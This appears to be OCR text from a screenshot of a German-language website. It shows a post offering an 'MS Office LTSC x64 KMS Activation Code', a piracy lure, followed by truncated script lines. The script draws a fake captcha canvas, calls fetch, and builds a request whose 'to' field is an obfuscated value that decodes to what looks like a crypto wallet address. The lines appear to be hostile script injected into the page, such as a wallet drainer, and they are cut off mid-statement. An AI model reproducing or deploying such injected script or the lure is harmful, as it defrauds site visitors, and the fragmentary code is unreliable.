
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
MS Office LTSC x64 [XRG] KMS Activation Code
Mai 13, 2026
Uncategorized
📎 HASH: a85cc512c0ae179ea8f68c72399
Updated:
2026-05-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9